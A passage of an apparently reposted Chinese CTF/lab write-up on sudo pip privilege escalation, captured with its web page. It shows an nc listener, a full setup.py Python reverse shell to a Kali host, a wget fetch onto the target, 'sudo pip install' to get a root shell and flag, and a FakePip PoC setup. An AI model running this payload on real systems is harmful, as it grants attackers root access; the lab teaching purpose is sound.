			<h1 style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				八、pip提权
			</h1>
			<p id="ub4db0ff0" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				pip可执行sudo提权，那就利用pip写入py脚本运行
			</p>
			<p id="u099dddd0" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				开启nc反弹shell：
			</p>
<pre id="f54175af" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nc -vlp 4455</pre>
			<p id="udfa2ddab" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="d6p8C" src="https://image.3001.net/images/20230112/1673501157_63bf99e557a245f3e7d7f.png!small" rel="external nofollow"  alt="202209141345749.png" preview="38" large="https://image.3001.net/images/20230112/1673501157_63bf99e557a245f3e7d7f.png" data-pswp-uid="39" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u058a7f97" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				本地添加设置脚本setup.py：
			</p>
			<p id="u1bbf2fb4" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				将host更改为本地kali地址，端口随拟。
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">gedit setup.py

写入以下py脚本：
from setuptools import setup

import socket,subprocess,os

def con():
	import socket, time,pty, os
	host='192.168.40.177'
	port=4455
	s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
	s.settimeout(10)
	s.connect((host,port))
	os.dup2(s.fileno(),0)
	os.dup2(s.fileno(),1)
	os.dup2(s.fileno(),2)
	os.putenv("HISTFILE",'/dev/null')
	pty.spawn("/bin/bash")
	s.close()
con()

setup(name="root", version="1.0")</pre>
			<p id="u425f0ae0" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="XXMra" src="https://image.3001.net/images/20230112/1673501158_63bf99e60d1957c0ddda8.png!small" rel="external nofollow"  alt="202209141345750.png" preview="39" large="https://image.3001.net/images/20230112/1673501158_63bf99e60d1957c0ddda8.png" data-pswp-uid="40" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u42d02532" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				配置成功！
			</p>
			<p id="u2322b19d" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				到tmp目录下上传setup.py脚本至靶机：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cd /tmp
wget http://192.168.40.177:8081/setup.py</pre>
			<p id="uf535efcd" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="oJmcq" src="https://image.3001.net/images/20230112/1673501158_63bf99e6d4f535eb19885.png!small" rel="external nofollow"  alt="202209141345751.png" preview="40" large="https://image.3001.net/images/20230112/1673501158_63bf99e6d4f535eb19885.png" data-pswp-uid="41" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ub88b3f73" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				上传成功！
			</p>
			<p id="u949a151e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				sudo运行脚本setup.py：
			</p>
<pre id="a48fdcd9" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">sudo pip install setup.py .</pre>
			<p id="u34188381" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="wbVLf" src="https://image.3001.net/images/20230112/1673501159_63bf99e7a8ec525b15c35.png!small" rel="external nofollow"  alt="202209141345752.png" preview="41" large="https://image.3001.net/images/20230112/1673501159_63bf99e7a8ec525b15c35.png" data-pswp-uid="42" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ue7bbfb92" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				成功获得反弹shell！
			</p>
			<p id="u8788aef9" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				获得flag：
			</p>
<pre id="d40376b8" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cd /root 
cat root.txt</pre>
			<p id="ua7b3728e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="jYxYw" src="https://image.3001.net/images/20230112/1673501160_63bf99e8c8e679a6a70c0.png!small" rel="external nofollow"  alt="202209141345753.png" preview="42" large="https://image.3001.net/images/20230112/1673501160_63bf99e8c8e679a6a70c0.png" data-pswp-uid="43" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u3b884971" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				flag：821ae63dbe0c573eff8b69d451fb21bc
			</p>
			<h1 id="b547fbff" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				提权pip：拓展思路
			</h1>
			<p id="u54006df1" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				poc：<a href="https://github.com/0x00-0x00/FakePip" rel="external nofollow"  target="_blank" rel="noreferrer noopener" style="margin:0px;padding:0px;border:0px;text-decoration-line:none;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;color:#2774C9;word-break:break-word;">https://github.com/0x00-0x00/FakePip</a>
			</p>
			<p id="u0eb47100" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				用代理下载FakePip包：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">proxychains git clone https://github.com/0x00-0x00/FakePip.git</pre>
			<p id="u50c5eb35" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="KLqsr" src="https://image.3001.net/images/20230112/1673501161_63bf99e99ba5db073b746.png!small" rel="external nofollow"  alt="202209141345754.png" preview="43" large="https://image.3001.net/images/20230112/1673501161_63bf99e99ba5db073b746.png" data-pswp-uid="44" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ued2c7e80" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				下载成功！
			</p>
			<p id="ufd2d470f" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				查看脚本机制并配置参数：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cd FakePip   
cat setup.py
gedit setup.py</pre>
			<p id="u68334434" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="duhlh" src="https://image.3001.net/images/20230112/1673501162_63bf99ea7e0018d6fceab.png!small" rel="external nofollow"  alt="202209141345755.png" preview="44" large="https://image.3001.net/images/20230112/1673501162_63bf99ea7e0018d6fceab.png" data-pswp-uid="45" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ud8fcf109" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				将lhost改为本地kali地址，端口可不变：
			</p>
<pre id="b9ddf4e0" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">192.168.40.177
13372</pre>
			<p id="u76bd572a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="kNc4o" src="https://image.3001.net/images/20230112/1673501163_63bf99eb608ac65cd7259.png!small" rel="external nofollow"  width="1169" alt="202209141345756.png" preview="45" large="https://image.3001.net/images/20230112/1673501163_63bf99eb608ac65cd7259.png" data-pswp-uid="46" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
		</div>
	</div>
	<div class="other-panel" data-v-5f81bc12="" style="margin:0px 0px 30px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;text-align:center;">
	</div>
</div>
<div class="tags-panel" data-v-5f81bc12="" style="margin:20px 0px 0px;padding:15px 0px 0px;border-width:1px 0px 0px;border-top-style:solid;border-right-style:initial;border-bottom-style:initial;border-left-style:initial;border-top-color:#EAEAEA;border-right-color:initial;border-bottom-color:initial;border-left-color:initial;border-image:initial;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-stretch:inherit;font-size:medium;line-height:inherit;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;white-space:normal;">
	<p data-v-5f81bc12="" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:15px;line-height:20px;vertical-align:baseline;outline:none;box-sizing:border-box;color:#333333;">
		<span data-v-5f81bc12="" style="margin:0px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;">本文作者：十七Seven，</span>&nbsp;<span data-v-5f81bc12="" style="margin:0px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;">转自<a href="https://www.freebuf.com/" rel="external nofollow"  class="net" data-v-5f81bc12="" style="margin:0px;padding:0px;border:0px;text-decoration-line:none;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;color:#2DB362;">FreeBuf</a></span>
	</p>
</div>				</div>
		<div class="post-tags">
					</div>
				<div class="nextlog">
			<a class="l" href="http://www.52bug.cn/hkjs/7491.html" title="如何使用FakeImageExploiter并利用伪造图片实现渗透测试"><em>«</em>如何使用FakeImageExploiter并利用伪造图片实现渗透测试</a>
<a class="r" href="http://www.52bug.cn/hkjs/7486.html" title="一些钓鱼技术分析和总结">一些钓鱼技术分析和总结<em>»</em></a>
		</div>
		<div style="clear:both;"></div>
		<div id="pagenavi">
</div>
			</div>
	<div style="clear:both;"></div>
</div><!--end #contentleft-->


<ul id="sidebar">
<!-- 微博秀 -->
<iframe width="100%" height="150" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=150&fansRow=1&ptype=1&speed=0&skin=1&isTitle=1&noborder=1&isWeibo=1&isFans=0&uid=5405888037&verifier=81c0771a&dpc=1">
</iframe>

<!--默认-->
<li>
<h3 class="sideitem-heading"><span class="sideitem-title">相关文章</span></h3>
<ul id="hotlog">
<li>
<em class="sidebar-icon weight-icon1">热</em>
<a href="http://www.52bug.cn/hkjs/7477.html">钓鱼网站+persistence植入后门程序+创建用户</a></li>
<li>
<em class="sidebar-icon weight-icon2">热</em>
<a href="http://www.52bug.cn/hkjs/7472.html">ThinkPHP多语言模块文件包含RCE复现详细教程</a></li>
<li>
<em class="sidebar-icon weight-icon3">热</em>
<a href="http://www.52bug.cn/hkjs/7319.html">实战 | 记一次反制骗子的钓鱼网站渗透经历</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/7025.html">如何使用MurMurHash在Shodan平台上寻找钓鱼网站</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6927.html">挖洞经验 | 以账户更新方式实现某大公司网站普通用户到管理员的提权</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6915.html">如何通过图标来识别网站用户指纹</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6913.html">挖洞经验 | 获取国际象棋对战网站Chess.com五千万用户信息</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6878.html">保姆级Cobalt Strike主机隐藏教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6786.html">对一次宅男网站的渗透</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6556.html">挖洞经验 | Mail.ru子域名网站的密码重置型账户劫持漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6436.html">挖洞经验 | 用多态图片实现谷歌学术网站（Google Scholar）XSS漏洞触发</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6400.html">一条网站攻击日志分析引发的思考</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6399.html">GIF动图只能用做表情包？黑客拿来入侵微软视频会议软件</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6196.html">挖洞经验 | 看我如何用一美分购买VPS服务和网站空间</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6183.html">存储型XSS的攻防：不想做开发的黑客不是好黑客</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6047.html">挖洞经验 | 发现美国海军网站的敏感信息泄露和SQL注入漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6007.html">CTF提高篇1-4周 新手入门教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5946.html">看我如何发现Bol.com网站的XXE漏洞并成功利用</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5933.html">影响数千网站的第三方JavaScript库文件漏洞分析</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5897.html">某HR业务网站逻辑漏洞挖掘案例以及POC编写思路分享</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5772.html">挖洞经验 | 下载Livestream网站中用户未公开或定期排播视频</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5751.html">关于WordPress主题供应商Pipdig使用客户的网站对不同竞争对手发起DDoS攻击的事件总结</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5729.html">新手Python黑客工具入门（续）</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5718.html">总结回望丨2018年十大Web黑客技术榜单</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5713.html">对五家主流网站托管服务商进行的一次渗透测试</a></li>
</ul>
<div style="clear:both;"></div>
</li>

</ul><!--end #siderbar-->

﻿</div><!--end #content-->
<div style="clear:both;"></div>
<div id="footerbar">
	<div class="footerbar-waper" style="color:#fff">
		<p>免责声明：</p>		
		<p class="p-sm">本站所发布的任何内容，全部来源于互联网，版权争议与本站无关。仅供技术交流，文献参考，如有侵权或不合适，请联系本人进行删除。不允许将内容私自传播、销售或者其他任何非法用途！如有其它不良行为，请联系本站邮件：864524951@qq.com，或QQ：864524951，本站会积极进行沟通，并同时会配合公安等有关部门做好相关调查取证工作！</p>
<p style="text-align:center;"><span class="s-link">CopyRight © Powered by </span><a href="http://www.52bug.cn/" title="吾爱漏洞" class="a-link"> 52bug 技术支持.</a></p>
	</div>
</div><!--end #footerbar-->
</div><!--end #wrap-->
<!--返回顶部-->
<script type="text/javascript" src="http://www.52bug.cn/content/templates/bug/js/scrolltotop.js"></script>
<script>scrolltotop.init();
</script>
</div>
<div class="bodybg"></div>
<div class="search-close">关闭搜索</div>
<div class="search-wrap">
<div class="search-logo"><a href="http://www.52bug.cn/">吾爱漏洞</a></div>
<form name="keyform" method="get" action="http://www.52bug.cn/">
 <input name="keyword" type="text" value=" 请善用搜索功能" onfocus="if (value ==' 请善用搜索功能'){value =''}" onblur="if (value ==''){value=' 请善用搜索功能'}" />
 <select name="keysort" style="padding:5px;height:30px;width:85px">
       <option value="0">全部内容</option>
       <option value="25">逆向破解</option><option value="26">渗透测试</option><option value="15">黑帽SEO</option><option value="16">编程入门</option><option value="2">QQ技术</option><option value="5">办公学习</option><option value="18">电子书下载</option><option value="40">技巧分享</option><option value="41">娱乐软件</option><option value="42">办公软件</option><option value="43">职场提升</option><option value="24">SEO优化</option><option value="28">SEO工具</option><option value="38">技术文章</option><option value="39">编程工具</option><option value="19">编程系列</option><option value="20">逆向系列</option><option value="21">渗透系列</option><option value="22">办公系列</option><option value="35">逆向技术</option><option value="36">逆向工具</option><option value="10">黑客工具</option><option value="23">黑客技术</option>      </select>
 <input type="submit" value="搜索" />
</form>
<div class="search-keyword">
<a href="http://www.52bug.cn" target="_blank">黑客</a></div>
</div>
<script type="text/javascript" src="//js.users.51.la/20863299.js"></script>
</body>
</html>